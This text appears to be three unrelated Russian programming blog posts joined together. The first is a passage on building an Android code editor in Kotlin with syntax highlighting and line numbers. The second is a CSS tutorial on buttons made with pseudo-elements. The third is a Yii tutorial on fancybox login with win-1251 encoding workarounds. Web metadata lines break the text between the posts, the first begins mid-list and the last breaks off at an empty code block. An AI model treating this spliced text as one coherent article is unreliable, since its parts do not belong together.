* Отображать нумерацию строк
* Показывать варианты автодополнения *(расскажу во второй части)*
* Подсвечивать синтаксические ошибки *(расскажу во второй части)*
Это далеко не весь список того, какими свойствами должен обладать современный редактор кода, но именно об этом я хочу рассказать в этой небольшой серии статей.
MVP — простой текстовый редактор
--------------------------------
На данном этапе проблем возникнуть не должно — растягиваем `EditText` на весь экран, указываем `gravity`, прозрачный `background` чтобы убрать полосу снизу, размер шрифта, цвет текста и т.д. Я люблю начинать с визуальной части, так мне становится проще понять чего не хватает в приложении, и над какими деталями ещё стоит поработать.
На этом этапе я так же сделал загрузку/сохранение файлов в память. Код приводить не буду, в интернете переизбыток примеров работы с файлами.
Подсветка синтаксиса
--------------------
Как только мы ознакомились с требованиями к редактору, пора переходить к самому интересному.
Очевидно, чтобы контролировать весь процесс — реагировать на ввод, отрисовывать номера строк, нам придется писать `CustomView` наследуясь от `EditText`. Накидываем [`TextWatcher`](https://developer.android.com/reference/android/text/TextWatcher) чтобы слушать изменения в тексте и переопределяем метод `afterTextChanged`, в котором и будем вызывать метод отвечающий за подсветку:
```
class TextProcessor @JvmOverloads constructor(
context: Context,
attrs: AttributeSet? = null,
defStyleAttr: Int = R.attr.editTextStyle
) : EditText(context, attrs, defStyleAttr) {
private val textWatcher = object : TextWatcher {
override fun beforeTextChanged(s: CharSequence?, start: Int, count: Int, after: Int) {}
override fun onTextChanged(s: CharSequence?, start: Int, before: Int, count: Int) {}
override fun afterTextChanged(s: Editable?) {
syntaxHighlight()
}
}
private fun syntaxHighlight() {
// Тут будем подсвечивать текст
}
}
```
**Q:** Почему мы используем `TextWatcher` как переменную, ведь можно реализовать интерфейс прямо в классе?
**A:** Так уж получилось, что у `TextWatcher` есть метод который конфликтует c уже существующим методом у `TextView`:
```
// Метод TextWatcher
fun onTextChanged(s: CharSequence?, start: Int, before: Int, count: Int)
// Метод TextView
fun onTextChanged(text: CharSequence?, start: Int, lengthBefore: Int, lengthAfter: Int)
```
Оба этих метода имеют одинаковое название и одинаковые аргументы, да и смысл вроде у них тот же, но проблема в том что метод `onTextChanged` у `TextView` вызовется вместе с `onTextChanged` у `TextWatcher`. Если проставить логи в тело метода, то увидим что `onTextChanged` вызовется дважды:

Это очень критично если мы планируем добавлять функционал Undo/Redo. Также нам может понадобится момент, в котором не будут работать слушатели, в котором мы сможем очищать стэк с изменениями текста. Мы ведь не хотим, чтобы после открытия нового файла можно было нажать Undo и получить совершенно другой текст. Хоть об Undo/Redo в этой статье говориться не будет, важно учитывать этот момент.
Соответственно, чтобы избежать такой ситуации можно использовать свой метод установки текста вместо стандартного `setText`:
```
fun processText(newText: String) {
removeTextChangedListener(textWatcher)
// undoStack.clear()
// redoStack.clear()
setText(newText)
addTextChangedListener(textWatcher)
}
```
Но вернёмся к подсветке.
Во многих языках программирования есть такая замечательная штука как [RegEx](https://ru.wikipedia.org/wiki/%D0%A0%D0%B5%D0%B3%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D1%8B%D0%B5_%D0%B2%D1%8B%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F), это инструмент позволяющий искать совпадения текста в строке. Рекомендую как минимум ознакомится с его базовыми возможностями, потому что рано или поздно любому программисту может понадобится «вытащить» какой-либо кусочек информации из текста.
Сейчас нам важно знать только две вещи:
1. **Pattern** определяет что конкретно нам нужно найти в тексте
2. **Matcher** будет пробегать по всему тексту в попытках найти то, что мы указали в **Pattern**
Может не совсем корректно описал, но принцип работы такой.
Т.к я пишу редактор для JavaScript, вот небольшой паттерн с ключевыми словами языка:
```
private val KEYWORDS = Pattern.compile(
"\\b(function|var|this|if|else|break|case|try|catch|while|return|switch)\\b"
)
```
Конечно, слов тут должно быть гораздо больше, а ещё нужны паттерны для комментариев, строк, чисел и т.д. но моя задача заключается в демонстрации принципа, по которому можно найти нужный контент в тексте.
Далее с помощью **Matcher** мы пройдёмся по всему тексту и установим спаны:
```
private fun syntaxHighlight() {
val matcher = KEYWORDS.matcher(text)
matcher.region(0, text.length)
while (matcher.find()) {
text.setSpan(
ForegroundColorSpan(Color.parseColor("#7F0055")),
matcher.start(),
matcher.end(),
Spannable.SPAN_EXCLUSIVE_EXCLUSIVE
)
}
}
```
**Поясню:** мы получаем объект **Matcher** у **Pattern**, и указываем ему область для поиска в символах (Соответственно с 0 по `text.length` это весь текст). Далее вызов `matcher.find()` вернёт `true` если в тексте было найдено совпадение, а с помощью вызовов `matcher.start()` и `matcher.end()` мы получим позиции начала и конца совпадения в тексте. Зная эти данные, мы можем использовать метод [`setSpan`](https://developer.android.com/guide/topics/text/spans) для раскраски определённых участков текста.
Существует много видов спанов, но для перекраски текста обычно используется [`ForegroundColorSpan`](https://developer.android.com/reference/android/text/style/ForegroundColorSpan).
#### Итак, запускаем!
Результат соответствует ожиданиям ровно до того момента, пока мы не начнём редактировать большой файл (на скриншоте файл в ~1000 строк)
Дело в том что метод `setSpan` работает медленно, сильно нагружая UI Thread, а учитывая что метод `afterTextChanged` вызывается после каждого введенного символа, писать код становится одним мучением.
#### Поиск решения
Первое что приходит в голову — вынести тяжелую операцию в фоновый поток. Но тяжелая операция тут это `setSpan` по всему тексту, а не регулярки. (Думаю, можно не объяснять почему нельзя вызывать `setSpan` из фонового потока).
Немного поискав тематических статей узнаем, что если мы хотим добиться плавности, придётся подсвечивать **только видимую часть** текста.
Точно! Так и сделаем! Вот только… как?
#### Оптимизация
Хоть я и упомянул что нас заботит только производительность метода `setSpan`, всё же рекомендую выносить работу RegEx в фоновой поток чтобы добиться максимальной плавности.
Нам нужен класс, который будет в фоне обрабатывать весь текст и возвращать список спанов.
Конкретной реализации приводить не буду, но если кому интересно то я использую [`AsyncTask`](https://developer.android.com/reference/android/os/AsyncTask) работающий на [`ThreadPoolExecutor`](https://developer.android.com/reference/java/util/concurrent/ThreadPoolExecutor). (Да-да, AsyncTask в 2020)
Нам главное, чтобы выполнялась такая логика:
1. В `beforeTextChanged` **останавливаем** Task который парсит текст
2. В `afterTextChanged` **запускаем** Task который парсит текст
3. По окончанию своей работы, Task должен вернуть список спанов в `TextProcessor`, который в свою очередь подсветит только видимую часть
И да, спаны тоже будем писать свои собственные:
```
data class SyntaxHighlightSpan(
private val color: Int,
val start: Int,
val end: Int
) : CharacterStyle() {
// можно заморочиться и добавить italic, например, только для комментариев
override fun updateDrawState(textPaint: TextPaint?) {
textPaint?.color = color
}
}
```
Таким образом, код редактора превращается в нечто подобное:
**Много кода**
```
class TextProcessor @JvmOverloads constructor(
context: Context,
attrs: AttributeSet? = null,
defStyleAttr: Int = R.attr.editTextStyle
) : EditText(context, attrs, defStyleAttr) {
private val textWatcher = object : TextWatcher {
override fun beforeTextChanged(s: CharSequence?, start: Int, count: Int, after: Int) {
cancelSyntaxHighlighting()
}
override fun onTextChanged(s: CharSequence?, start: Int, before: Int, count: Int) {}
override fun afterTextChanged(s: Editable?) {
syntaxHighlight()
}
}
private var syntaxHighlightSpans: List = emptyList()
private var javaScriptStyler: JavaScriptStyler? = null
fun processText(newText: String) {
removeTextChangedListener(textWatcher)
// undoStack.clear()
// redoStack.clear()
setText(newText)
addTextChangedListener(textWatcher)
// syntaxHighlight()
}
private fun syntaxHighlight() {
javaScriptStyler = JavaScriptStyler()
javaScriptStyler?.setSpansCallback { spans ->
syntaxHighlightSpans = spans
updateSyntaxHighlighting()
}
javaScriptStyler?.runTask(text.toString())
}
private fun cancelSyntaxHighlighting() {
javaScriptStyler?.cancelTask()
}
private fun updateSyntaxHighlighting() {
// подсветка видимой части будет тут
}
}
```
Т.к конкретной реализации обработки в фоне я не показал, представим что мы написали некий `JavaScriptStyler`, который в фоне будет делать всё тоже самое что мы делали до этого в UI Thread — пробегать по всему тексту в поисках совпадений и заполнять список спанов, а в конце своей работы вернёт результат в `setSpansCallback`. В этот момент запустится метод `updateSyntaxHighlighting`, который пройдётся по списку спанов и отобразит только те, что видны в данный момент на экране.
#### Как понять, какой текст попадает в видимую область?
Буду ссылаться на [эту статью](https://habr.com/ru/post/204248/), там автор предлагает использовать примерно такой способ:
```
val topVisibleLine = scrollY / lineHeight
val bottomVisibleLine = topVisibleLine + height / lineHeight + 1 // height - высота View
val lineStart = layout.getLineStart(topVisibleLine)
val lineEnd = layout.getLineEnd(bottomVisibleLine)
```
И он работает! Теперь вынесем `topVisibleLine` и `bottomVisibleLine` в отдельные методы и добавим пару дополнительных проверок, на случай если что-то пойдёт не так:
**Новые методы**
```
private fun getTopVisibleLine(): Int {
if (lineHeight == 0) {
return 0
}
val line = scrollY / lineHeight
if (line < 0) {
return 0
}
return if (line >= lineCount) {
lineCount - 1
} else line
}
private fun getBottomVisibleLine(): Int {
if (lineHeight == 0) {
return 0
}
val line = getTopVisibleLine() + height / lineHeight + 1
if (line < 0) {
return 0
}
return if (line >= lineCount) {
lineCount - 1
} else line
}
```
Последнее что остаётся сделать — пройтись по полученному списку спанов и раскрасить текст:
```
for (span in syntaxHighlightSpans) {
val isInText = span.start >= 0 && span.end <= text.length
val isValid = span.start <= span.end
val isVisible = span.start in lineStart..lineEnd
|| span.start <= lineEnd && span.end >= lineStart
if (isInText && isValid && isVisible)) {
text.setSpan(
span,
if (span.start < lineStart) lineStart else span.start,
if (span.end > lineEnd) lineEnd else span.end,
Spannable.SPAN_EXCLUSIVE_EXCLUSIVE
)
}
}
```
Не пугайтесь страшного `if`'а, он всего лишь проверяет попадает ли спан из списка в видимую область.
#### Ну что, работает?
Работает, вот только при редактировании текста спаны не обновляются, исправить ситуацию можно очистив текст от всех спанов перед наложением новых:
```
// Примечание: метод getSpans из библиотеки core-ktx
val textSpans = text.getSpans(0, text.length)
for (span in textSpans) {
text.removeSpan(span)
}
```
Ещё один косяк — после закрытия клавиатуры кусок текста остаётся неподсвеченным, исправляем:
```
override fun onSizeChanged(w: Int, h: Int, oldw: Int, oldh: Int) {
super.onSizeChanged(w, h, oldw, oldh)
updateSyntaxHighlighting()
}
```
Главное не забыть указать [`adjustResize`](https://developer.android.com/guide/topics/manifest/activity-element#wsoft) в манифесте.
#### Скроллинг
Говоря про скроллинг снова буду ссылаться на [эту статью](https://habr.com/ru/post/204248/). Автор предлагает ждать 500 мс после окончания скроллинга, что противоречит моему чувству прекрасного. Я не хочу дожидаться пока прогрузится подсветка, я хочу видеть результат моментально.
Так же автор приводит аргумент что запускать парсер после каждого «проскроленного» пикселя затратно, и я полностью с этим согласен (вообще рекомендую полностью ознакомится с его статьей, она небольшая, но там много интересного). Но дело в том, что у нас **уже** есть готовый список спанов, и нам **не нужно** запускать парсер.
Достаточно вызывать метод отвечающий за обновление подсветки:
```
override fun onScrollChanged(horiz: Int, vert: Int, oldHoriz: Int, oldVert: Int) {
super.onScrollChanged(horiz, vert, oldHoriz, oldVert)
updateSyntaxHighlighting()
}
```
Нумерация строк
---------------
Если мы добавим в разметку ещё один `TextView` то будет проблематично их между собой связать (например, синхронно обновлять размер текста), да и если у нас большой файл то придется полностью обновлять текст с номерами после каждой введенной буквы, что не очень круто. Поэтому будем использовать стандартные средства любой `CustomView` — рисование на `Canvas` в `onDraw`, это и быстро, и не сложно.
Для начала определим что будем рисовать:
* Номера строк
* Вертикальную линию, отделяющую поле ввода от номеров строк
Предварительно необходимо вычислить и установить `padding` слева от редактора, чтобы не было конфликтов с напечатанным текстом.
Для этого напишем функцию, которая будет обновлять отступ перед отрисовкой:
**Обновление отступа**
```
private var gutterWidth = 0
private var gutterDigitCount = 0
private var gutterMargin = 4.dpToPx() // отступ от разделителя в пикселях
...
private fun updateGutter() {
var count = 3
var widestNumber = 0
var widestWidth = 0f
gutterDigitCount = lineCount.toString().length
for (i in 0..9) {
val width = paint.measureText(i.toString())
if (width > widestWidth) {
widestNumber = i
widestWidth = width
}
}
if (gutterDigitCount >= count) {
count = gutterDigitCount
}
val builder = StringBuilder()
for (i in 0 until count) {
builder.append(widestNumber.toString())
}
gutterWidth = paint.measureText(builder.toString()).toInt()
gutterWidth += gutterMargin
if (paddingLeft != gutterWidth + gutterMargin) {
setPadding(gutterWidth + gutterMargin, gutterMargin, paddingRight, 0)
}
}
```
**Пояснение:**
Для начала мы узнаем кол-во строк в `EditText` (не путать с кол-вом "`\n`" в тексте), и берем кол-во символов от этого числа. Например, если у нас 100 строк, то переменная `gutterDigitCount` будет равна 3, потому что в числе 100 ровно 3 символа. Но допустим, у нас всего 1 строка — а значит отступ в 1 символ будет визуально казаться маленьким, и для этого мы используем переменную `count`, чтобы задать минимально отображаемый отступ в 3 символа, даже если у нас меньше 100 строк кода.
Эта часть была самая запутанная из всех, но если вдумчиво прочитать несколько раз (поглядывая на код), то всё станет понятно.
Далее устанавливаем отступ предварительно вычислив `widestNumber` и `widestWidth`.
#### Приступим к рисованию
К сожалению, если мы хотим использовать стандартный андройдовский перенос текста на новую строку то придется поколдовать, что займет у нас много времени и ещё больше кода, которого хватит на целую статью, поэтому дабы сократить ваше время (и время модератора хабра), мы включим горизонтальный скроллинг, чтобы все строки шли одна за другой:
```
setHorizontallyScrolling(true)
```
Ну а теперь можно приступать к рисованию, объявим переменные с типом `Paint`:
```
private val gutterTextPaint = Paint() // Нумерация строк
private val gutterDividerPaint = Paint() // Отделяющая линия
```
Где-нибудь в `init` блоке установим цвет текста и цвет разделителя. Важно помнить, что если вы поменяйте шрифт текста, то шрифт `Paint`'а придется применять вручную, для этого советую переопределить метод [`setTypeface`](https://developer.android.com/reference/android/widget/TextView#setTypeface(android.graphics.Typeface)). Аналогично и с размером текста.
После чего переопределяем метод `onDraw`:
```
override fun onDraw(canvas: Canvas?) {
updateGutter()
super.onDraw(canvas)
var topVisibleLine = getTopVisibleLine()
val bottomVisibleLine = getBottomVisibleLine()
val textRight = (gutterWidth - gutterMargin / 2) + scrollX
while (topVisibleLine <= bottomVisibleLine) {
canvas?.drawText(
(topVisibleLine + 1).toString(),
textRight.toFloat(),
(layout.getLineBaseline(topVisibleLine) + paddingTop).toFloat(),
gutterTextPaint
)
topVisibleLine++
}
canvas?.drawLine(
(gutterWidth + scrollX).toFloat(),
scrollY.toFloat(),
(gutterWidth + scrollX).toFloat(),
(scrollY + height).toFloat(),
gutterDividerPaint
)
}
```
#### Смотрим на результат
Выглядит круто.
Что же мы сделали в `onDraw`? Перед вызовом `super`-метода мы обновили отступ, после чего отрисовали номера только в видимой области, ну и под конец провели вертикальную линию, визуально отделяющую нумерацию строк от редактора кода.
Для красоты можно ещё перекрасить отступ в другой цвет, визуально выделить строку на которой находится курсор, но это я уже оставлю на ваше усмотрение.
Заключение
----------
В этой статье мы написали отзывчивый редактор кода с подсветкой синтаксиса и нумерацией строк, а в следующей части добавим удобное автодополнение кода и подсветку синтаксических ошибок прямо во время редактирования.
Также оставлю ссылку на исходники моего редактора кода на [GitHub](https://github.com/massivemadness/Squircle-CE), там вы найдёте не только те фичи о которых я рассказал в этой статье, но и много других которые остались без внимания.
**UPD:** [Вторая часть тут](https://habr.com/ru/post/509468/)
Задавайте вопросы и предлагайте темы для обсуждения, ведь я вполне мог что-то упустить.
Спасибо! | https://habr.com/ru/post/509300/ | null | ru | null |
# CSS кнопки с помощью псевдо-элементов

Здравствуйте, друзья. За последний месяц я экспериментировал с псевдо-элементами, особенно, с их использованием в создании кнопок. Таким образом, удалось создать крутые эффекты, которые раньше можно было сделать только со спрайтами.
В этом уроке я покажу как создать кнопку с изюминкой, используя только якорный тег и мощь CSS.
Используется шрифт «Open Sans» [Стива Мэттсона](https://profiles.google.com/107777320916704234605/about).
**Дисклеймер**
*Я не буду использовать CSS префиксы в данных примерах, но вы найдете их в исходных файлах.*
*Я не использовал свойство transition, потому что только Firefox поддерживает его в псевдо-элементах. Кроме этого, я считаю что кнопки работают хорошо и без его использования.*
### Разметка
Для работы всех кнопок пригодится только якорь, все остальные элементы мы будем создавать с помощью псевдо-класса ::before.
```
[Click me!](#)
```
Первый пример
-------------

Я думаю это самый легкий пример, который делается обычным CSS.
### Стили
Прежде всего, зададим основные стили для кнопки в обычном и активном состоянии. Обратите внимание, что кнопка позиционирована относительно. Это поможет при позиционировании элемента ::before:
```
.a_demo_one {
background-color:#ba2323;
padding:10px;
position:relative;
font-family: 'Open Sans', sans-serif;
font-size:12px;
text-decoration:none;
color:#fff;
border: solid 1px #831212;
background-image: linear-gradient(bottom, rgb(171,27,27) 0%, rgb(212,51,51) 100%);
border-radius: 5px;
}
.a_demo_one:active {
padding-bottom:9px;
padding-left:10px;
padding-right:10px;
padding-top:11px;
top:1px;
background-image: linear-gradient(bottom, rgb(171,27,27) 100%, rgb(212,51,51) 0%);
}
```
Теперь сделаем серый контейнер вокруг кнопки, используя псевдо-элемент ::before. Абсолютное позиционирование сделает нашу жизнь легче при позиционировании самого элемента.
```
.a_demo_one::before {
background-color:#ccd0d5;
content:"";
display:block;
position:absolute;
width:100%;
height:100%;
padding:8px;
left:-8px;
top:-8px;
z-index:-1;
border-radius: 5px;
box-shadow: inset 0px 1px 1px #909193, 0px 1px 0px #fff;
}
```
Второй пример
-------------

Этот пример немного сложнее из-за 3D-эффекта. Изначально кнопка находится за пределами контейнера, затем, при щелчке она уходит вниз:
```
.a_demo_two {
background-color:#6fba26;
padding:10px;
position:relative;
font-family: 'Open Sans', sans-serif;
font-size:12px;
text-decoration:none;
color:#fff;
background-image: linear-gradient(bottom, rgb(100,170,30) 0%, rgb(129,212,51) 100%);
box-shadow: inset 0px 1px 0px #b2f17f, 0px 6px 0px #3d6f0d;
border-radius: 5px;
}
.a_demo_two:active {
top:7px;
background-image: linear-gradient(bottom, rgb(100,170,30) 100%, rgb(129,212,51) 0%);
box-shadow: inset 0px 1px 0px #b2f17f, inset 0px -1px 0px #3d6f0d;
color: #156785;
text-shadow: 0px 1px 1px rgba(255,255,255,0.3);
background: rgb(44,160,202);
}
```
### Стили
А вот здесь уже сложнее:
Так как положение псевдо-элемента зависит от родительского элемента, то при перемещении родительского элемента на несколько пикселей, псевдо-элемент необходимо переместить на столько же пикселей, но в другую сторону.
```
.a_demo_two::before {
background-color:#072239;
content:"";
display:block;
position:absolute;
width:100%;
height:100%;
padding-left:2px;
padding-right:2px;
padding-bottom:4px;
left:-2px;
top:5px;
z-index:-1;
border-radius: 6px;
box-shadow: 0px 1px 0px #fff;
}
.a_demo_two:active::before {
top:-2px;
}
```
Третий пример
-------------

Это одна из моих любимых кнопок, так как такой еще не было, перед тем, как я ее создал. Кажется, людям она очень нравится. Кнопка разделена на две части, и когда вы нажимаете на нее, она как бы «ломается».
### Стили
Опять таки, начнем с легкой части. Обратите внимание на то, что здесь появился отступ. Он необходим для компенсирования ширины псевдо-элемента, если нужно расположить кнопку по центру. Если же не нужно, то отступ можно не использовать.
```
.a_demo_three {
background-color:#3bb3e0;
font-family: 'Open Sans', sans-serif;
font-size:12px;
text-decoration:none;
color:#fff;
position:relative;
padding:10px 20px;
border-left:solid 1px #2ab7ec;
margin-left:35px;
background-image: linear-gradient(bottom, rgb(44,160,202) 0%, rgb(62,184,229) 100%);
border-top-right-radius: 5px;
border-bottom-right-radius: 5px;
box-shadow: inset 0px 1px 0px #2ab7ec, 0px 5px 0px 0px #156785, 0px 10px 5px #999;
}
.a_demo_three:active {
top:3px;
background-image: linear-gradient(bottom, rgb(62,184,229) 0%, rgb(44,160,202) 100%);
box-shadow: inset 0px 1px 0px #2ab7ec, 0px 2px 0px 0px #156785, 0px 5px 3px #999;
}
```
Перейдем к псевдо-элементам:
```
.a_demo_three::before {
content:"·";
width:35px;
max-height:29px;
height:100%;
position:absolute;
display:block;
padding-top:8px;
top:0px;
left:-36px;
font-size:16px;
font-weight:bold;
color:#8fd1ea;
text-shadow:1px 1px 0px #07526e;
border-right:solid 1px #07526e;
background-image: linear-gradient(bottom, rgb(10,94,125) 0%, rgb(14,139,184) 100%);
border-top-left-radius: 5px;
border-bottom-left-radius: 5px;
box-shadow:inset 0px 1px 0px #2ab7ec, 0px 5px 0px 0px #032b3a, 0px 10px 5px #999 ;
}
.a_demo_three:active::before {
top:-3px;
box-shadow:inset 0px 1px 0px #2ab7ec, 0px 5px 0px 0px #032b3a, 1px 1px 0px 0px #044a64, 2px 2px 0px 0px #044a64, 2px 5px 0px 0px #044a64, 6px 4px 2px #0b698b, 0px 10px 5px #999 ;
}
```
Четвертый пример
----------------

На этот раз мы будем использовать псевдо-элемент для стрелки, используя фоновое изображение. Вместо изображений так же можно использовать эти [шрифтовые иконки](http://css-tricks.com/examples/IconFont/).
### Стили
```
.a_demo_four {
background-color:#4b3f39;
font-family: 'Open Sans', sans-serif;
font-size:12px;
text-decoration:none;
color:#fff;
position:relative;
padding:10px 20px;
padding-right:50px;
background-image: linear-gradient(bottom, rgb(62,51,46) 0%, rgb(101,86,78) 100%);
border-radius: 5px;
box-shadow: inset 0px 1px 0px #9e8d84, 0px 5px 0px 0px #322620, 0px 10px 5px #999;
}
.a_demo_four:active {
top:3px;
background-image: linear-gradient(bottom, rgb(62,51,46) 100%, rgb(101,86,78) 0%);
box-shadow: inset 0px 1px 0px #9e8d84, 0px 2px 0px 0px #322620, 0px 5px 3px #999;
}
.a_demo_four::before {
background-color:#322620;
background-image:url(../images/right_arrow.png);
background-repeat:no-repeat;
background-position:center center;
content:"";
width:20px;
height:20px;
position:absolute;
right:15px;
top:50%;
margin-top:-9px;
border-radius: 50%;
box-shadow: inset 0px 1px 0px #19120f, 0px 1px 0px #827066;
}
.a_demo_four:active::before {
top:50%;
margin-top:-12px;
box-shadow: inset 0px 1px 0px #827066, 0px 3px 0px #19120f, 0px 6px 3px #382e29;
}
```
Пятый пример
------------
Этот пример не очень крутой, но вы можете его доработать по своему усмотрению.
### Стили
```
.a_demo_five {
background-color:#9827d3;
width:150px;
display:inline-block;
font-family: 'Open Sans', sans-serif;
font-size:12px;
text-decoration:none;
color:#fff;
position:relative;
margin-top:40px;
padding-bottom:10px;
padding-top:10px;
background-image: linear-gradient(bottom, rgb(168,48,232) 100%, rgb(141,32,196) 0%);
border-bottom-right-radius: 5px;
border-bottom-left-radius: 5px;
box-shadow: inset 0px 1px 0px #ca73f8, 0px 5px 0px 0px #6a1099, 0px 10px 5px #999;
}
.a_demo_five:active {
top:3px;
background-image: linear-gradient(bottom, rgb(168,48,232) 0%, rgb(141,32,196) 100%);
box-shadow: inset 0px 4px 1px #7215a3, 0px 2px 0px 0px #6a1099, 0px 5px 3px #999;
}
.a_demo_five::before {
background-color:#fff;
background-image:url(../images/heart.gif);
background-repeat:no-repeat;
background-position:center center;
border-left:solid 1px #CCC;
border-top:solid 1px #CCC;
border-right:solid 1px #CCC;
content:"";
width:148px;
height:40px;
position:absolute;
top:-30px;
left:0px;
margin-top:-11px;
z-index:-1;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.a_demo_five:active::before {
top: -33px;
box-shadow: 0px 3px 0px #ccc;
}
```
В заключение
------------
Ну, вот и все. Не забывайте, что эти создание этих кнопок является экспериментом, так что не каждый браузер будет корректно их отображать.
Спасибо за чтение этого урока, я надеюсь, вы найдете ему применение.
[Демонстрация](http://salavat.me/examples/css-knopki-s-pomoschyu-psevdo-elementov/) | [Исходники](http://salavat.me/examples/css-knopki-s-pomoschyu-psevdo-elementov/css-knopki-s-pomoschyu-psevdo-elementov.zip) | https://habr.com/ru/post/136048/ | null | ru | null |
# Авторизация через fancybox в yii
Статья о том, как прикрутить fancybox-авторизацию к проекту на yii в кодировке win-1251. Если вы оказались более счастливым разработчиком, и ваш проект в utf, можете просто пропускать пункты, относящиеся к encoding hell, остальное все так же. Хотя, возможно тогда вам и не понадобится эта статья.
В статье предполагается, что все классы, отвечающие за авторизацию пользователей, у вас уже есть, и нужно только заставить их работать через fancybox.
##### Подключаем fancybox
Скачиваем расширение [fancybox](http://www.yiiframework.com/extension/fancybox/), кладем в папку extensions.
Подключаем в шаблоне:
```
php
$this-widget('application.extensions.fancybox.EFancyBox', array());
?>
```
Делаем в шаблоне ссылку, по которой будет вызываться наш fancybox:
```
php
echo CHtml::link('Войти', array('/some_controller/fancy/'), array('class'='fancy_auth'));
?>
```
По классу ссылки fancy\_auth навешиваем событие:
```
$(document).ready(function(){
$(".fancy_auth").fancybox({
'transitionIn' : 'elastic',
'transitionOut' : 'elastic',
'width' : 345,
'height' : 360,
'autoDimensions': false,
'autoSize': false,
'speedIn' : '500',
'speedOut' : '500',
'type' : 'ajax',
'closeBtn' : false
});
```
В основном, параметры приведены для примера. Единственное, на что стоит обратить внимание — 'type': 'ajax'. Если вы сделаете 'type': 'iframe', не будет работать код обработки успешного запроса, который я привожу ниже, а именно — код перезагрузки страницы. Если после авторизации перезагрузка вам не нужна, выбирайте тип по своему усмотрению.
##### Контроллер
Как видно из параметров ссылки, представление, содержащее форму авторизации, отдается методом fancy контроллера some\_controller. У меня этот метод выглядит так:
```
public function actionFancy()
{
$model=new UserLogin;
$this->performAjaxValidation($model);
echo $this->renderPartial('_login_utf',array('model'=>$model),true,true);
}
```
По умолчанию, значение последнего параметра у renderPartial — false. В данном случае, для нас важно выставить его в true, потому что он отвечает за обработку методом processOutput(), который в методе render вызывается и по умолчанию, и подключает все необходимые скрипты и прочее динамическое содержимое. Без этого у нас не будет работать обработка ошибок при регистрации.
##### Шаблон и немного encoding hell
Если вам повезло, и у вас проект на utf-8, просто создаете нужное представление. Например, так:
```
php $form=$this-beginWidget('CActiveForm', array(
'id'=>'user-login',
//отправляем данные экшену, отвечающему за авторизацию
'action' => Yii::app()->createUrl('/user/login'),
//включаем ajax-валидацию ошибок
'enableAjaxValidation'=>true,
'clientOptions'=>array(
'validateOnSubmit'=>true,
//назначаем js функцию, которой нужно передать управление после того, как пришел ответ.
//более подробные пояснения и код функции будут приведены ниже
'afterValidate' => 'js:afterValidate',
),
)); ?
php echo $form-labelEx($model,'username'); ?>
php echo $form-textField($model,'username'); ?>
php echo $form-error($model,'username'); ?>
php echo $form-labelEx($model,'password'); ?>
php echo $form-passwordField($model,'password'); ?>
php echo $form-error($model,'password'); ?>
php echo CHtml::SubmitButton('Войти и скачать', array(
'type' = 'POST',
// Результат запроса записываем в элемент, найденный
// по CSS-селектору #msg.
'update' => '#msg',
'class'=>'journalFancySubmit',
)); ?>
php $this-endWidget(); ?>
```
Если все очень печально, и ваш проект на win-1251, как и мой, то ваш шаблон отобразится квадратиками, то есть не в той кодировке. Холливарщики скажут — переделывайте срочно в utf, и будут правы, но к сожалению, часто реалии таковы, что по тем или иным причинам перенести весь проект в религиозно верную кодировку нельзя, а чтоб работало — надо. Самым простым костылем мне показалось просто сделать сам файл шаблона в кодировке utf-8. Тогда все отдается корректно.
##### Обработка ajax-валидации в контроллере, снова проблемы в кодировкой
Для того, чтобы контроллер корректно работал с установленной вами ajax-валидацией, нужно добавить обработку ajax-запроса в контроллере, обычно это делается так:
```
if (isset($_POST['ajax']) && $_POST['ajax'] === 'login-form') {
echo CActiveForm::validate($model);
Yii::app()->end;
}
```
Но в случае win-1251 мы получим ошибку, поскольку json\_encode, вызывающаяся в конце для возвращения результата валидации не хочет работать с этой кодировкой. Нужно переписать метод validate:
```
protected function validate($models, $attributes=null, $loadInput=true)
{
$result=array();
if(!is_array($models))
$models=array($models);
foreach($models as $model)
{
if($loadInput && isset($_POST[get_class($model)]))
$model->attributes=$_POST[get_class($model)];
$model->validate($attributes);
foreach($model->getErrors() as $attribute=>$errors)
$result[CHtml::activeId($model,$attribute)]=$errors;
}
if (empty($result)) {
$utf_result = array();
}
foreach ($result as $key => $value) {
if (is_array($value)) {
foreach ($value as $inner_key => $inner_value) {
$utf_result[$key][$inner_key] = iconv('windows-1251', 'UTF-8', $inner_value);
}
} else {
$utf_result[$key] = iconv('windows-1251', 'UTF-8', $value);
}
}
return function_exists('json_encode') ? json_encode($utf_result) : CJSON::encode($utf_result);
}
```
Здесь скопирован метод CActiveForm::validate и в конце добавлена перекодировка $result.
Соответственно, меняем вызов
```
echo CActiveForm::validate($model);
```
на
```
echo $this->validate($model);
```
Теперь стандартная обработка ошибок будет работать корректно.
##### После успешной авторизации
Авторизация прошла успешно, теперь самое время вспомнить о js-функции afterValidate, которую мы подключали в clientOptions при создании виджета формы авторизации:
```
'clientOptions'=>array(
'validateOnSubmit'=>true,
'afterValidate' => 'js:afterValidate',
```
afterValidate — функция, которая будет вызвана после выполнения ajax-проверки.
Входящие параметры — (data, hasError), form — JQuery представление объекта формы, data — json-ответ от сервера, HasError — булевское значение, указывающее, были ли ошибки при валидации.
Имейте ввиду, afterValidate доступно только если validateOnSubmit установлена в истину.
В этой функции вы можете сделать все, что вам нужно после того, как юзер успешно авторизовался.
Например, у меня она выглядит примерно так:
```
